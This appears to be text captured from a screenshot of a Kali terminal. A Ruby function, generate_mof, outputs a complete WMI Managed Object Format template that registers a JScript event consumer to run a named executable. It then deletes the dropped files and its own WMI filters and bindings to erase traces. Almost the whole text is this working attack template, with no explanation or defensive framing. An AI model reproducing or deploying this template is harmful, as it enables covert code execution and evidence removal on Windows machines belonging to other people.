 >> generate_mof("malicious_code","filename")
=> "#pragma namespace(\"\\\\\\\\.\\\\root\\\\cimv2\")\nclass MyClass43648\n{\n  \t[key] string Name;\n};\nclass ActiveScriptEventConsumer : __EventConsumer\n{\n \t[key]
string Name;\n  \t[not_null] string ScriptingEngine;\n  \tstring ScriptFileName;\n  \t[template] string ScriptText;\n  uint32 KillTimeout;\n};\ninstance of __Win32Provid
er as $P\n{\n    Name  = \"ActiveScriptEventConsumer\";\n    CLSID = \"{266c72e7-62e8-11d1-ad89-00c04fd8fdff}\";\n    PerUserInitialization = TRUE;\n};\ninstance of __Ev
entConsumerProviderRegistration\n{\n  Provider = $P;\n  ConsumerClassNames = {\"ActiveScriptEventConsumer\"};\n};\nInstance of ActiveScriptEventConsumer as $cons\n{\n  N
ame = \"ASEC\";\n  ScriptingEngine = \"JScript\";\n  ScriptText = \"\\ntry {var s = new ActiveXObject(\\\"Wscript.Shell\\\");\\ns.Run(\\\"filename\\\");} catch (err) {};
\\nsv = GetObject(\\\"winmgmts:root\\\\\\\\cimv2\\\");try {sv.Delete(\\\"MyClass43648\\\");} catch (err) {};try {sv.Delete(\\\"__EventFilter.Name='instfilt'\\\");} catch
 (err) {};try {sv.Delete(\\\"ActiveScriptEventConsumer.Name='ASEC'\\\");} catch(err) {};\";\n\n};\nInstance of ActiveScriptEventConsumer as $cons2\n{\n  Name = \"qndASEC
\";\n  ScriptingEngine = \"JScript\";\n  ScriptText = \"\\nvar objfs = new ActiveXObject(\\\"Scripting.FileSystemObject\\\");\\ntry {var f1 = objfs.GetFile(\\\"wbem\\\\\
\\\mof\\\\\\\\good\\\\\\\\malicious_code\\\");\\nf1.Delete(true);} catch(err) {};\\ntry {\\nvar f2 = objfs.GetFile(\\\"filename\\\");\\nf2.Delete(true);\\nvar s = GetObj
ect(\\\"winmgmts:root\\\\\\\\cimv2\\\");s.Delete(\\\"__EventFilter.Name='qndfilt'\\\");s.Delete(\\\"ActiveScriptEventConsumer.Name='qndASEC'\\\");\\n} catch(err) {};\";\
n};\ninstance of __EventFilter as $Filt\n{\n  Name = \"instfilt\";\n  Query = \"SELECT * FROM __InstanceCreationEvent WHERE TargetInstance.__class = \\\"MyClass43648\\\"
\";\n  QueryLanguage = \"WQL\";\n};\ninstance of __EventFilter as $Filt2\n{\n  Name = \"qndfilt\";\n  Query = \"SELECT * FROM __InstanceDeletionEvent WITHIN 1 WHERE Targ
etInstance ISA \\\"Win32_Process\\\" AND TargetInstance.Name = \\\"filename\\\"\";\n  QueryLanguage = \"WQL\";\n\n};\ninstance of __FilterToConsumerBinding as $bind\n{\n
  Consumer = $cons;\n  Filter = $Filt;\n};\ninstance of __FilterToConsumerBinding as $bind2\n{\n  Consumer = $cons2;\n  Filter = $Filt2;\n};\ninstance of MyClass43648 as
 $MyClass\n{\n  Name = \"ClassConsumer\";\n};\n"
>>
[dropzone]0:zshZ 1:ruby* 2:nvim- 3:nvim "kali" 20:47 15-Sep-20